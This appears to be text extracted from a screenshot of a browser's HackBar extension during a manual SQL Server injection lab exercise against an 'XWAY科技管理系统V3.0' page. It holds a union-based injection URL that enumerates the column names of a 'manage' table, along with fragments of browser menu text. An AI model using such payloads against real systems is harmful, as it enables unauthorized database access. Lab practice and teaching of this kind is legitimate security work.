 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select t
IP
学习
移动设备上的书签
username
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),2) from sysobjects),null,null
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队